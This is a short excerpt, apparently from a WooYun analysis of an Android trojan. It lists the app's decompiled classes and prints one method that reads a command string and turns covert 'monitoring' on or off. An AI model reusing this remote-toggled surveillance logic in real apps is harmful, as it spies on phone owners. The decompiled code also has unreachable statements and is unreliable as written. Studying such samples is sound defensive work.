 AlarmReceiver.class
AlarmReceivern.class
Assets.class
BuildConfig.class
Constants.class
Constants
Dx.class
MD5.class
Mail.class
MailTask.class
MyApplication.class
MyService.class
MyWindowManager.class
NoteBook.class
R.class
SendFlagMessageTask.class
SendMessageasyncTask.class
SetupMessagesyncTask.class
SetupMessagesyncTask
SETUPTYPE : String
content : String
context : Context
SetupMessagesyncTask(Context, Str
doInBackground(Integer[]) : String
onPostExecute(String) : void
onPreExecute() : void
onProgressUpdate(Integer[]) : void
protected String doInBackground(Integer... paramVarArgs)
{
Exist.b(Exist.a());
Assets.log("配置中...");
for (;;)
{
try
{
str = this.content.replaceFirst("1&", "").split("&")[0];
localSharedPreferences = this.context.getSharedPreferences("X", 0);
if ((!Assets.isEmpty(str)) && (!str.equals("1"))) {
continue;
}
SharedPreferences.Editor localEditor1 = localSharedPreferences.edit();
localEditor1.putString("m", "1");
localEditor1.commit();
Assets.log("setupType:" + str + " 默认监控");
Assets.log("setupType:" + str);
}
catch (Exception localException)
{
String str;
SharedPreferences localSharedPreferences;
SharedPreferences.Editor localEditor2;
continue;
}
return paramVarArgs + "===";
localEditor2 = localSharedPreferences.edit();
localEditor2.putString("m", "0");
localEditor2.commit();
Assets.log("setupType:" + str + " 解除监控");
}
}
www.wooyun.org